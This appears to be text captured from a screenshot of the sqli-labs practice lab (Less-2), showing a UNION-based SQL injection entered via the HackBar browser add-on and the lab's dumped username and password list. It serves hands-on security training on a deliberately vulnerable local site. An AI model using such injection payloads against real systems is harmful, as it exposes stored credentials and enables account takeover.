 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2 ,group_concat(concat_ws('~',username,password))from security.us
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,2 ,group_concat(concat_ws('~',username,password))from security.users -- LIMIT 0,1
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/?id=-1 union select 1,2
,group_concat(concat_ws('~',username,password))from security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
S 英